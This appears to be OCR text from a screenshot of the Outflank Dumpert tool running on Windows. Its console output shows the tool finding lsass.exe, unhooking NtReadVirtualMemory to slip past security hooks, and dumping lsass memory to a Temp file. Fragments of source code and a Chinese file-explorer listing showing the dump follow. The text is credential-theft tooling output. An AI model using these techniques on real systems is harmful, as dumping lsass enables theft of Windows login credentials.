 D:\data\Project\VS\repos\Dumpert\Dumpert\x64\Release>.\Outflank-Dumpert.exe
Outflank
Dumpert
By Cneeliz @Outflank 2019
[1] Checking OS version details:
[+] Operating System is Windows 10 or Server 2016, build number 22000
[+] Mapping version specific System calls.
[2] Checking Process details:
[+] Process ID of lsass.exe is: 964
[+] NtReadVirtualMemory function pointer at: 0x00007FFBA1C24350
[+] NtReadVirtualMemory System call nr is: 0x3f
[+] Unhooking NtReadVirtualMemory.
[3] Create memorydump file:
[+] Open a process handle.
[+] Dump lsass.exe memory to: \??\C:\Windows\Temp\dumpert.dmp
[+] Dump succesful.
D:\data\Project\VS\repos\Dumpert\Dumpert\x64\Release>
27 else if (_wcsicmp(pWinVerIn
28 AssemblyBytes[4] = pWin
29 ZwWriteVirtualMemory =
下载
音乐
新建 排序 查看
此电脑 本地磁盘 (C:) Windows Temp 在 Temp 中搜索
23-02-02
23年新版向日葵密码抓取
初级测评师-题库
此电脑
视频
图片
文档
下载
音乐
桌面
本地磁盘 (C:)
名称 修改日期 类型 大小
DANDENY_DELL-20230207-0712a.l... 2023/2/7 7:12 文本文档 63 KB
DANDENY_DELL-20230207-0713.log 2023/2/7 7:13 文本文档 59 KB
DANDENY_DELL-20230207-0718.log 2023/2/7 7:18 文本文档 58 KB
DANDENY_DELL-20230207-0750.log 2023/2/7 7:50 文本文档 96 KB
DANDENY_DELL-20230207-0836.log 2023/2/7 8:36 文本文档 59 KB
DANDENY_DELL-20230207-0841.log 2023/2/7 8:41 文本文档 59 KB
dumpert.dmp 2023/2/7 10:01 DMP 文件 62,505 KB
E}WP]][QKCX$PN460G}`M7T.tmp 2023/2/6 23:50 TMP 文件 0 KB
FXSAPIDebugLogFile.txt 2023/2/7 7:30 文本文档 0 KB
FXSTIFFDebugLogFile.txt 2023/2/7 7:30 文本文档 0 KB
G(H{AEI$TOL8L6P53(]SN7H.tmp 2023/2/1 8:41 TMP 文件 0 KB